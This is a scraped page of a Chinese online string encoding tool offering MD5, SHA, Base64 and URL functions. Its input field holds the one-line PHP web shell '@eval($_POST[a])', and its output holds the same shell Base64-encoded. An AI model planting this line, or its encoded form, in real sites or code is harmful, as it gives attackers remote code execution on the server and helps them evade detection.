 返回工具列表 字符串加解密
<?php @eval($_POST[a]);
MD5加密 MD5解密 Base64编码 Base64解码 URL编码 URL解码
MD4加密 SHA1 SHA224 SHA256 SHA384 SHA512 清空结果
PD9waHAgQGV2YWwoJF9QT1NUW2FdKTs=
注释说明：
1. MD5解密仅支持8位以内数字和常用密码的md5解密。
2. URL编解码、Base64编解码仅支持UTF8字符串。
字节脉搏实验室
©2011-2020 常用工具(ToolBox) V3.0.5